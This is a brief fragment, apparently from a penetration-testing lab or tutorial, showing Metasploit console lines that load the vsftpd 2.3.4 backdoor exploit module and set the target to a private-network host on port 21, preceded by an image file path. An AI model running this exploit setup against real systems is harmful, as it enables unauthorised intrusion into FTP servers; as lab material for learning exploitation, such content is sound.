 msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.1.101
RHOST => 192.168.1.101
msf exploit(vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf exploit(vsftpd_234_backdoor) >